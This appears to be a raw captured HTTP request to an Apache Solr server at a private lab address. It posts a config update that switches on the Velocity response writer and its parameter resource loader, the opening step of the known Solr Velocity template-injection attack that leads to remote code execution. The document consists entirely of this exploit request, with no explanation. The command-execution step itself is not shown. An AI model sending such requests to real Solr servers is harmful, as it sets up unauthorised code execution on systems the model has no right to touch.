 POST /solr/demo/config HTTP/1.1
Host: 192.168.144.140:8983
Upgrade-Insecure-Requests : 1
User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.171 Safari/537.36
Sec-Purpose : prefetch;prerender
Purpose : prefetch
Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
Accept-Encoding : gzip, deflate
Accept-Language : zh-CN,zh;q=0.9
Connection : close
Content-Type : application/json
Content-Length : 259
{
"update-queryresponsewriter" : {
"startup" : "lazy",
"name" : "velocity",
"class" : "solr.VelocityResponseWriter" ,
"template.base.dir" : "",
"solr.resource.loader.enabled" : "true",
"params.resource.loader.enabled" : "true"
}
}